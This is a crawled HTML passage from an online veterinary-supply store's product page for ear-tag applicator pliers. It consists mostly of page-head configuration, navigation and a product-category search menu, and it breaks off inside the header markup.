

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://labelvage.com/en/ear-tags/153-lab-flex-applicator-pliers.html
body_size: 25063
content:
<!doctype html>
<html lang="en"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://labelvage.com/en/ear-tags/153-lab-flex-applicator-pliers.html">

  <title>Lab&#039;Flex applicator pliers</title>
  <meta name="description" content="Applicator with a spare pin">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://labelvage.com/en/ear-tags/153-lab-flex-applicator-pliers.html">
    
                  <link rel="alternate" href="https://labelvage.com/fr/attaches-doreilles/153-pince-lab-flex.html" hreflang="fr">
                  <link rel="alternate" href="https://labelvage.com/en/ear-tags/153-lab-flex-applicator-pliers.html" hreflang="en-us">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://labelvage.com/img/favicon.ico?1624444119">
  <link rel="shortcut icon" type="image/x-icon" href="https://labelvage.com/img/favicon.ico?1624444119">


  

    <link rel="stylesheet" href="https://labelvage.com/themes/labelvage/assets/cache/theme-ee17c434.css" type="text/css" media="all">



   
                    
                    


    <script type="text/javascript" src="https://js.stripe.com/v3/" ></script>


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AP_MODULE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var apple_pay_button_theme = "black";
        var apple_pay_button_type = "plain";
        var capture_method = "automatic";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var express_checkout = "0";
        var google_pay_button_theme = "black";
        var google_pay_button_type = "plain";
        var handle_order_action_url = "https:\/\/labelvage.com\/en\/module\/stripe_official\/handleOrderAction";
        var height = "550";
        var height_cart_item = "115";
        var leo_push = 0;
        var leo_search_url = "https:\/\/labelvage.com\/en\/module\/leoproductsearch\/productsearch";
        var leo_token = "30c0b3bca7342712a4ba05afd6f12371";
        var leoproductsearch_static_token = "30c0b3bca7342712a4ba05afd6f12371";
        var leoproductsearch_token = "468aea783ec25b61ab5de7846215a84e";
        var lf_is_gen_rtl = false;
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/labelvage.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/labelvage.com\/en\/my-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var pay_pal_button_theme = "black";
        var pay_pal_button_type = "paypal";
        var postcode = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0.00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"0.00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"0.00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0.00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"0.00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/labelvage.com\/en\/ear-tags\/153-lab-flex-applicator-pliers.html","meta":{"title":"Lab'Flex applicator pliers","description":"Applicator with a spare pin","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-153":true,"product-Lab'Flex applicator pliers":true,"product-id-category-39":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Labelvage","logo":"https:\/\/labelvage.com\/img\/labelvage-logo-1623837634.jpg","stores_icon":"https:\/\/labelvage.com\/img\/logo_stores.png","favicon":"https:\/\/labelvage.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/labelvage.com\/","current_url":"https:\/\/labelvage.com\/en\/ear-tags\/153-lab-flex-applicator-pliers.html","shop_domain_url":"https:\/\/labelvage.com","img_ps_url":"https:\/\/labelvage.com\/img\/","img_cat_url":"https:\/\/labelvage.com\/img\/c\/","img_lang_url":"https:\/\/labelvage.com\/img\/l\/","img_prod_url":"https:\/\/labelvage.com\/img\/p\/","img_manu_url":"https:\/\/labelvage.com\/img\/m\/","img_sup_url":"https:\/\/labelvage.com\/img\/su\/","img_ship_url":"https:\/\/labelvage.com\/img\/s\/","img_store_url":"https:\/\/labelvage.com\/img\/st\/","img_col_url":"https:\/\/labelvage.com\/img\/co\/","img_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/img\/","css_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/css\/","js_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/js\/","pic_url":"https:\/\/labelvage.com\/upload\/","pages":{"address":"https:\/\/labelvage.com\/en\/address","addresses":"https:\/\/labelvage.com\/en\/addresses","authentication":"https:\/\/labelvage.com\/en\/login","cart":"https:\/\/labelvage.com\/en\/cart","category":"https:\/\/labelvage.com\/en\/index.php?controller=category","cms":"https:\/\/labelvage.com\/en\/index.php?controller=cms","contact":"https:\/\/labelvage.com\/en\/contact-us","discount":"https:\/\/labelvage.com\/en\/discount","guest_tracking":"https:\/\/labelvage.com\/en\/guest-tracking","history":"https:\/\/labelvage.com\/en\/order-history","identity":"https:\/\/labelvage.com\/en\/identity","index":"https:\/\/labelvage.com\/en\/","my_account":"https:\/\/labelvage.com\/en\/my-account","order_confirmation":"https:\/\/labelvage.com\/en\/order-confirmation","order_detail":"https:\/\/labelvage.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/labelvage.com\/en\/order-follow","order":"https:\/\/labelvage.com\/en\/order","order_return":"https:\/\/labelvage.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/labelvage.com\/en\/credit-slip","pagenotfound":"https:\/\/labelvage.com\/en\/page-not-found","password":"https:\/\/labelvage.com\/en\/password-recovery","pdf_invoice":"https:\/\/labelvage.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/labelvage.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/labelvage.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/labelvage.com\/en\/prices-drop","product":"https:\/\/labelvage.com\/en\/index.php?controller=product","search":"https:\/\/labelvage.com\/en\/search","sitemap":"https:\/\/labelvage.com\/en\/sitemap","stores":"https:\/\/labelvage.com\/en\/stores","supplier":"https:\/\/labelvage.com\/en\/supplier","register":"https:\/\/labelvage.com\/en\/login?create_account=1","order_login":"https:\/\/labelvage.com\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/labelvage.com\/fr\/attaches-doreilles\/153-pince-lab-flex.html","en-us":"https:\/\/labelvage.com\/en\/ear-tags\/153-lab-flex-applicator-pliers.html"},"theme_assets":"\/themes\/labelvage\/assets\/","actions":{"logout":"https:\/\/labelvage.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-small_default.jpg","width":100,"height":100},"home_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-medium_default.jpg","width":280,"height":280},"cart_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-cart_default.jpg","width":280,"height":280},"large_default":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-medium_default.jpg","width":280,"height":280},"large":{"url":"https:\/\/labelvage.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/labelvage.com\/en\/"},{"title":"Identification","url":"https:\/\/labelvage.com\/en\/7-identification"},{"title":"Ear tags","url":"https:\/\/labelvage.com\/en\/39-ear-tags"},{"title":"Lab'Flex applicator pliers","url":"https:\/\/labelvage.com\/en\/ear-tags\/153-lab-flex-applicator-pliers.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769004305,"static_token":"30c0b3bca7342712a4ba05afd6f12371","token":"468aea783ec25b61ab5de7846215a84e","debug":false};
        var psr_icon_color = "#F19D76";
        var responsive = false;
        var save_payment_method = "0";
        var show_popup = 1;
        var stripe_address = {"id_customer":null,"id_manufacturer":null,"id_supplier":null,"id_warehouse":null,"id_country":null,"id_state":null,"country":null,"alias":null,"company":null,"lastname":null,"firstname":null,"address1":null,"address2":null,"postcode":null,"city":null,"other":null,"phone":null,"phone_mobile":null,"vat_number":null,"dni":null,"date_add":null,"date_upd":null,"deleted":0,"id":null,"id_shop_list":[],"force_id":false};
        var stripe_address_country_code = false;
        var stripe_amount = 0;
        var stripe_calculate_shipping = "https:\/\/labelvage.com\/en\/module\/stripe_official\/calculateShipping";
        var stripe_create_elements = "https:\/\/labelvage.com\/en\/module\/stripe_official\/createElements";
        var stripe_create_express_checkout = "https:\/\/labelvage.com\/en\/module\/stripe_official\/createExpressCheckout";
        var stripe_create_intent = "https:\/\/labelvage.com\/en\/module\/stripe_official\/createIntent";
        var stripe_css = "{\"base\": {\"iconColor\": \"#666ee8\",\"color\": \"#31325f\",\"fontWeight\": 400,\"fontFamily\": \"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif\",\"fontSmoothing\": \"antialiased\",\"fontSize\": \"15px\",\"::placeholder\": { \"color\": \"#aab7c4\" },\":-webkit-autofill\": { \"color\": \"#666ee8\" }}}";
        var stripe_currency = "eur";
        var stripe_email = null;
        var stripe_express_amount = 3070;
        var stripe_express_cart_id = null;
        var stripe_express_currency_iso = "eur";
        var stripe_express_customer_model = {"email":null,"name":" ","id":null,"address":{"city":null,"countryIso":null,"street":null,"zipCode":null,"state":null}};
        var stripe_express_phone = null;
        var stripe_express_product_id = 153;
        var stripe_express_return_url = "https:\/\/labelvage.com\/en\/module\/stripe_official\/orderConfirmationReturn?";
        var stripe_fullname = " ";
        var stripe_layout = "accordion";
        var stripe_locale = "en";
        var stripe_locations = [""];
        var stripe_merchant_country_code = "FR";
        var stripe_message = {"processing":"Processing\u2026","accept_cgv":"Please accept the CGV","redirecting":"Redirecting\u2026"};
        var stripe_module_dir = "\/modules\/stripe_official";
        var stripe_order_confirm = "https:\/\/labelvage.com\/en\/module\/stripe_official\/orderConfirmationReturn";
        var stripe_order_flow = "0";
        var stripe_payment_elements_enabled = "0";
        var stripe_pk = "pk_live_51J058nEBkFdcxw4Hx0HQVPKE0ZW2lzT6KdjaZV5pJziL81JjKXHrE7eftnFmNnfJqk4rKJ8sm3rFx2EYqiPdyidQ0029dKbKNg";
        var stripe_position = "top";
        var stripe_ps_version = "1.7";
        var stripe_theme = "stripe";
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/labelvage.com\/en\/module\/leofeature\/LeoProductAttribute";
        var use_new_ps_translation = true;
        var width = "550";
        var width_cart_item = "265";
        var wkFrameTime = "100";
        var wkFullScreen = "0";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->





<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 250,
		homeheight: 250,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://labelvage.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://labelvage.com/en/ear-tags/153-lab-flex-applicator-pliers.html">
  <meta property="og:title" content="Lab&#039;Flex applicator pliers">
  <meta property="og:site_name" content="Labelvage">
  <meta property="og:description" content="Applicator with a spare pin">
  <meta property="og:image" content="https://labelvage.com/197-large_default/lab-flex-applicator-pliers.jpg">
      <meta property="product:pretax_price:amount" content="25.58325">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="30.7">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.351000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-en country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-153 product-lab-flex-applicator-pliers product-id-category-39 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container topbar no-padding">
    <div        class="box-nav4 hidden-sm-down ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-8 col-sm-8 col-xs-8 col-sp-8  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/2-products" target="_self">Products</a></li>
                                                                                <li><a href="https://labelvage.com/en/contact-us" target="_self">Contact us</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <i class="ti-world"></i>
    <span>English</span> 
    <span class="hidden cus-sign">
      <span class="cus-name">En</span>
    </span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://labelvage.com/fr/attaches-doreilles/153-pince-lab-flex.html" class="dropdown-item" data-iso-code="fr">
            <img class="lazy" data-src="https://labelvage.com/img/l/1.jpg" alt="fr" width="16" height="11" />
            Français
      	  </a>
        </li>
              <li  class="current" >
          <a href="https://labelvage.com/en/ear-tags/153-lab-flex-applicator-pliers.html" class="dropdown-item" data-iso-code="en">
            <img class="lazy" data-src="https://labelvage.com/img/l/3.jpg" alt="en" width="16" height="11" />
            English
      	  </a>
        </li>
        </ul>
</div>

    </div>            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container topbar">
    <div id="MOBILE"        class="row box-nav4 hidden-md-up  ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9 col-lg-9 col-md-9 col-sm-9 col-xs-9 col-sp-9  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/en/2-products" target="_self">Products</a></li>
                                                                                <li><a href="https://labelvage.com/en/contact-us" target="_self">Contact</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <i class="ti-world"></i>
    <span>English</span> 
    <span class="hidden cus-sign">
      <span class="cus-name">En</span>
    </span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://labelvage.com/fr/attaches-doreilles/153-pince-lab-flex.html" class="dropdown-item" data-iso-code="fr">
            <img class="lazy" data-src="https://labelvage.com/img/l/1.jpg" alt="fr" width="16" height="11" />
            Français
      	  </a>
        </li>
              <li  class="current" >
          <a href="https://labelvage.com/en/ear-tags/153-lab-flex-applicator-pliers.html" class="dropdown-item" data-iso-code="en">
            <img class="lazy" data-src="https://labelvage.com/img/l/3.jpg" alt="en" width="16" height="11" />
            English
      	  </a>
        </li>
        </ul>
</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-logo4 box-header3 hidden-md-down ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://labelvage.com/">        <img class="img-fluid" src="https://labelvage.com/img/labelvage-logo-1623837634.jpg" alt="Labelvage" width="200px">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9 col-lg-9 col-md-9 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search</h4>
		<form method="get" action="https://labelvage.com/en/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No products found">
                <input type="hidden" name="leoproductsearch_static_token" value="30c0b3bca7342712a4ba05afd6f12371"/>
		    	<label>Search products:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>All Categories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="All Categories" class="cate-item active" >All Categories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Products" class="cate-item cate-level-1" >Products</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Surgery" class="cate-item cate-level-2" >--Surgery</a>
  <a href="#" data-cate-id="13" data-cate-name="Scissors" class="cate-item cate-level-3" >---Scissors</a>
  <a href="#" data-cate-id="19" data-cate-name="Forceps" class="cate-item cate-level-3" >---Forceps</a>
  <a href="#" data-cate-id="12" data-cate-name="Scalpels and blades" class="cate-item cate-level-3" >---Scalpels and blades</a>
  <a href="#" data-cate-id="64" data-cate-name="Autopsy" class="cate-item cate-level-3" >---Autopsy</a>
  <a href="#" data-cate-id="15" data-cate-name="Other instruments" class="cate-item cate-level-3" >---Other instruments</a>
  <a href="#" data-cate-id="63" data-cate-name="Retractors" class="cate-item cate-level-3" >---Retractors</a>
  <a href="#" data-cate-id="20" data-cate-name="Vacuum blood collection &amp; perfusion" class="cate-item cate-level-3" >---Vacuum blood collection &amp; perfusion</a>
  <a href="#" data-cate-id="22" data-cate-name="Sutures" class="cate-item cate-level-3" >---Sutures</a>
  <a href="#" data-cate-id="62" data-cate-name="Diagnostic" class="cate-item cate-level-3" >---Diagnostic</a>
  <a href="#" data-cate-id="21" data-cate-name="Sterilization" class="cate-item cate-level-3" >---Sterilization</a>
  <a href="#" data-cate-id="18" data-cate-name="Bandages" class="cate-item cate-level-3" >---Bandages</a>
  <a href="#" data-cate-id="23" data-cate-name="Clothing" class="cate-item cate-level-3" >---Clothing</a>
  <a href="#" data-cate-id="4" data-cate-name="Drenching" class="cate-item cate-level-2" >--Drenching</a>
  <a href="#" data-cate-id="24" data-cate-name="Drenchers" class="cate-item cate-level-3" >---Drenchers</a>
  <a href="#" data-cate-id="25" data-cate-name="Dosing syringes" class="cate-item cate-level-3" >---Dosing syringes</a>
  <a href="#" data-cate-id="5" data-cate-name="Vaccination" class="cate-item cate-level-2" >--Vaccination</a>
  <a href="#" data-cate-id="26" data-cate-name="Non automatic syringes" class="cate-item cate-level-3" >---Non automatic syringes</a>
  <a href="#" data-cate-id="27" data-cate-name="Semi automatic syringes" class="cate-item cate-level-3" >---Semi automatic syringes</a>
  <a href="#" data-cate-id="28" data-cate-name="Automatic syringes" class="cate-item cate-level-3" >---Automatic syringes</a>
  <a href="#" data-cate-id="29" data-cate-name="Reusable hypodermic needles" class="cate-item cate-level-3" >---Reusable hypodermic needles</a>
  <a href="#" data-cate-id="6" data-cate-name="Animal care" class="cate-item cate-level-2" >--Animal care</a>
  <a href="#" data-cate-id="30" data-cate-name="Cow handling &amp; restraining" class="cate-item cate-level-3" >---Cow handling &amp; restraining</a>
  <a href="#" data-cate-id="31" data-cate-name="Pig handling &amp; restraining" class="cate-item cate-level-3" >---Pig handling &amp; restraining</a>
  <a href="#" data-cate-id="32" data-cate-name="Sheep handling &amp; restraining" class="cate-item cate-level-3" >---Sheep handling &amp; restraining</a>
  <a href="#" data-cate-id="33" data-cate-name="Hoof care" class="cate-item cate-level-3" >---Hoof care</a>
  <a href="#" data-cate-id="34" data-cate-name="Instruments for stomach" class="cate-item cate-level-3" >---Instruments for stomach</a>
  <a href="#" data-cate-id="35" data-cate-name="Dehorning" class="cate-item cate-level-3" >---Dehorning</a>
  <a href="#" data-cate-id="36" data-cate-name="Castration" class="cate-item cate-level-3" >---Castration</a>
  <a href="#" data-cate-id="37" data-cate-name="Tail cutting" class="cate-item cate-level-3" >---Tail cutting</a>
  <a href="#" data-cate-id="38" data-cate-name="Measuring &amp; weighing" class="cate-item cate-level-3" >---Measuring &amp; weighing</a>
  <a href="#" data-cate-id="7" data-cate-name="Identification" class="cate-item cate-level-2" >--Identification</a>
  <a href="#" data-cate-id="39" data-cate-name="Ear tags" class="cate-item cate-level-3" >---Ear tags</a>
  <a href="#" data-cate-id="40" data-cate-name="Neck and leg tags and straps" class="cate-item cate-level-3" >---Neck and leg tags and straps</a>
  <a href="#" data-cate-id="41" data-cate-name="Inks and paints" class="cate-item cate-level-3" >---Inks and paints</a>
  <a href="#" data-cate-id="42" data-cate-name="Tattooing" class="cate-item cate-level-3" >---Tattooing</a>
  <a href="#" data-cate-id="43" data-cate-name="Ear notchers" class="cate-item cate-level-3" >---Ear notchers</a>
  <a href="#" data-cate-id="8" data-cate-name="Breeding" class="cate-item cate-level-2" >--Breeding</a>
  <a href="#" data-cate-id="51" data-cate-name="Breeding" class="cate-item cate-level-3" >---Breeding</a>
  <a href="#" data-cate-id="52" data-cate-name="Insemination" class="cate-item cate-level-3" >---Insemination</a>
  <a href="#" data-cate-id="53" data-cate-name="Calving aid" class="cate-item cate-level-3" >---Calving aid</a>
  <a href="#" data-cate-id="54" data-cate-name="Obstetric" class="cate-item cate-level-3" >---Obstetric</a>
  <a href="#" data-cate-id="55" data-cate-name="Feeders" class="cate-item cate-level-3" >---Feeders</a>
  <a href="#" data-cate-id="56" data-cate-name="Udder hygiene" class="cate-item cate-level-3" >---Udder hygiene</a>
  <a href="#" data-cate-id="57" data-cate-name="Milk producer equipment" class="cate-item cate-level-3" >---Milk producer equipment</a>
  <a href="#" data-cate-id="9" data-cate-name="Shearing" class="cate-item cate-level-2" >--Shearing</a>
  <a href="#" data-cate-id="44" data-cate-name="Electric clippers cattle and horses" class="cate-item cate-level-3" >---Electric clippers cattle and horses</a>
  <a href="#" data-cate-id="45" data-cate-name="Electric shearing machines for sheep" class="cate-item cate-level-3" >---Electric shearing machines for sheep</a>
  <a href="#" data-cate-id="47" data-cate-name="Electric dog clippers" class="cate-item cate-level-3" >---Electric dog clippers</a>
  <a href="#" data-cate-id="48" data-cate-name="Grinding and repairing" class="cate-item cate-level-3" >---Grinding and repairing</a>
  <a href="#" data-cate-id="49" data-cate-name="Hand clipping" class="cate-item cate-level-3" >---Hand clipping</a>
  <a href="#" data-cate-id="50" data-cate-name="Grooming" class="cate-item cate-level-3" >---Grooming</a>
  <a href="#" data-cate-id="10" data-cate-name="Miscellaneous" class="cate-item cate-level-2" >--Miscellaneous</a>
  <a href="#" data-cate-id="58" data-cate-name="Dogs" class="cate-item cate-level-3" >---Dogs</a>
  <a href="#" data-cate-id="59" data-cate-name="Horses" class="cate-item cate-level-3" >---Horses</a>
  <a href="#" data-cate-id="61" data-cate-name="Poultry" class="cate-item cate-level-3" >---Poultry</a>
  <a href="#" data-cate-id="65" data-cate-name="Top sales" class="cate-item cate-level-2" >--Top sales</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Search"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="ti-user"></i>
    <span class="hidden">My account</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    		  	      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Sign in</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	          	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//labelvage.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
